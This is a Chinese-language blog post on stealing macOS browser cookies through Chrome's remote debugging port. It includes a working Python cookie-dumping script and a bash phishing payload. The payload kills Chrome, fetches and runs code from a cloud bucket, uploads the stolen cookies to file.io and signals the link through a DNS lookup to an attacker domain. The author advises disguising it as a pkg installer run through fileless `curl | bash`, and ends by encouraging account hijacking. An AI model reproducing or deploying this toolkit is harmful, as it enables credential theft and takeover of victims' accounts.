HackBrowserData 是一个浏览器数据(密码|历史记录|Cookie|书签|信用卡|下载记录|localStorage|浏览器插件)的导出工具,支持全平台主流浏览器。
https://github.com/moonD4rk/HackBrowserData/blob/master/README_ZH.md
windows获取浏览器记录
mac使用远程调试:
启动远程调试
在 Mac 终端下启动浏览器的远程调试可以使用以下步骤:
- 首先确认远程调试已经打开,开启远程调试步骤如下:在要调试的浏览器中输入 chrome://inspect/#devices,勾选需要远程调试的页面后点击“inspect”即可。
- 在命令行中输入以下命令启动 Chrome 浏览器(或者其他需要调试的浏览器):
1
| /Applications/Google\ Chrome.app/Contents/MacOS/Google\ Chrome --remote-debugging-port=9222
|
如果要启动 Safari 浏览器,则可使用以下命令:
1
| /Applications/Safari.app/Contents/MacOS/Safari -p 9222
|
- 接下来,在本机的 Chrome 浏览器中输入 localhost:9222 即可连接远程调试,选择要调试的页面进行远程调试。
1 2 3 4 5 6 7 8
| "/Applications/Google Chrome.app/Contents/MacOS/Google Chrome" \ --remote-debugging-port=9222 \ --user-data-dir="/Users/${username}/Library/Application Support/Google/Chrome" \ --crash-dumps-dir=/tmp \ --disable-gpu \ --disk-cache-dir=/tmp \ --restore-last-session \ --remote-allow-origins=* &
|
获取浏览器现有的cookie
1
| curl https://127.0.0.1:9222/json
|
然后你就会获取到大量的webSocketDebuggerUrl

用Simple WebSocket Client插件来实现
这里webSocketDebuggerUrl随机选一个填入就行,然后send {“id”: 1, “method”: “Network.getAllCookies”},就可以得到所有保存的cookie

用python脚本来实现
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67
| import argparse import csv import json import random import urllib.request import websocket
parser = argparse.ArgumentParser() parser.add_argument("--ip", help="Chrome Remote Debugging IP", required=True) parser.add_argument("--port", help="Chrome Remote Debugging Port", required=True) args = parser.parse_args()
debugging_url = "http://{}:{}/json".format(args.ip, args.port)
with urllib.request.urlopen(debugging_url) as url: data = json.loads(url.read().decode()) webSocketDebuggerUrl = random.choice(data)["webSocketDebuggerUrl"] print(webSocketDebuggerUrl)
ws = websocket.create_connection(webSocketDebuggerUrl) ws.send('{"id": 1, "method": "Network.getAllCookies"}') result = ws.recv() response = json.loads(result)
cookies = response['result']['cookies']
with open('cookie.json', 'w') as f: json.dump(cookies, f, indent=2) print("cookie.json saved!")
with open('cookie.csv', 'w', newline='') as f: writer = csv.writer(f) writer.writerow(['name', 'value', 'domain', 'path', 'expires', 'httpOnly', 'secure', 'sameSite']) for cookie in cookies: writer.writerow([ cookie.get('name', ''), cookie.get('value', ''), cookie.get('domain', ''), cookie.get('path', ''), cookie.get('expires', ''), cookie.get('httpOnly', ''), cookie.get('secure', ''), cookie.get('sameSite', ''), ]) print("cookie.csv saved!") total_cookies = len(cookies) print("本次总计获取到 {} 条 cookie".format(total_cookies))
ws.close()
|

使用Cookie Editor添加所需的cookie,然后就可以直接操作了

自动化钓鱼或者入侵后的信息收集
一般分两种情况:
- 无论是钓鱼还是溯源,我们都需要让他自己运行一次,然后把cookie文件返回给我们
- 我们已经入侵了机器,现在只需要收集cookie文件就行,无需进行文件回传(直接操作下载就行)
钓鱼的思路:
写一个sh脚本用pkg打包或者dmg打包,伪装安装包的形式让其运行。
这里有几个要点:
- 执行的时候无文件落地
1
| curl -s https://www.xxx.com/a.sh | bash
|
然后我们这里可以设置脚本一分钟内有效(防止溯源)用cos设置比较简单,或者有肉鸡站,使用完直接删除就行。
或者自己写一个接口,给他颁发一个key,这个key一次有效性,(类似于敲门的机制)
- 回传cookie文件的时候要匿名
使用匿名frp (https://file.io)
会直接返回一个存放文件的地址
自动化的sh脚本:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51
| #!/bin/bash
killall "Google Chrome"
username=$(whoami)
"/Applications/Google Chrome.app/Contents/MacOS/Google Chrome" \ --remote-debugging-port=9222 \ --user-data-dir="/Users/${username}/Library/Application Support/Google/Chrome" \ --crash-dumps-dir=/tmp \ --disable-gpu \ --disk-cache-dir=/tmp \ --restore-last-session \ --remote-allow-origins=* &
curl -O -k https://google-1259711289.cos.ap-beijing.myqcloud.com/google.zip unzip -P biubiubiu -o google.zip -d ~/Downloads/ && rm google.zip cd ~/Downloads/google && pip3 install -r requirements.txt python3 getcookie.py --ip 127.0.0.1 --port 9222
response=$(curl -k -F "file=@cookie.csv" https://file.io) file_link=$(echo $response | sed -n 's/.*"link":"https:\/\/file.io\/\([^"]*\).*/\1/p')
if [ -z "$file_link" ]; then echo "文件上传失败:" echo $response exit 1 fi
echo "文件上传成功,链接:https://file.io/$file_link"
encoded_file_link=$(printf ${file_link//:/_%3A_} | tr '/.' '_%2E_') USERNAME="$encoded_file_link" echo USERNAME
DOMAIN="$1" curl "http://$USERNAME.$DOMAIN" -s -o /dev/null killall "Google Chrome" rm -rf ~/Downloads/google
|
这里取决于你想不想把文件给发送回来,如果是钓鱼的话,还是要发送回来的
1
| curl -s "你的脚本链接" |bash -s -- 你的dnslog地址
|
然后打包一个pkg安装包,把这个放进去就可以进行钓鱼了。准备好你的sh远程地址和dnslog地址就行。 当然你也可以直接加上上线的命令。直接就一劳永逸。
信息收集的思路:
直接进去无文件落地+cos一分钟有效授权就开了弄
1
| curl -s "你的脚本链接" |bash -s -- 你的dnslog地址
|
然后你会在dnslog看到你的文件链接。直接https://file.io/+你的文件链接

然后你就可以拿到cookie了。筛选后用Cookie Editor,上去看看他能干啥,修改个密码啥的。你想干啥就干啥